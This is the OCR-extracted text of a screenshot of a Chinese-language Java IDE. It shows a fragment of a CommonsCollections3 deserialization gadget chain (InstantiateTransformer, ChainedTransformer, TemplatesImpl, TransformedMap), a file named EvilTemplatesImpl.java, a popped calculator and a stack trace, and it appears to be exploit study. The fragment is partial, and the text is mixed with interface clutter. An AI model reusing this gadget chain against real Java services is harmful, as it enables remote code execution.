 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CC - CommonsCollections3.java
CC src main java CommonsCollections3 CommonsCollections3
EvilTemplatesImpl.java CC3.java TrAXFilter.java InstantiateTransformer.java AbstractTranslet.java CommonsCollections3.java
项目
38 new InstantiateTransformer(
39 new Class[] { Templates.class },
40 new Object[] { obj })
41 };
42 Transformer transformerChain = new ChainedTransformer(transformers);
43
44 Map innerMap = new HashMap();
45 // innerMap.put("value","xxxx");
46 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain
47 outerMap.put("value","xxxx");
48 }
49 }
5 4
m Maven
数据库
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: CommonsCollections3
结构
Bookmarks
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Templ
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesI
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 9 more
进程已结束,退出代码1
Version Control 查找 运行 TODO 问题 Profiler 终端 构建 依赖项 事件日志
构建在 1秒501毫秒 中成功完成 (片刻 之前) 7:71 CRLF GBK 4 个空格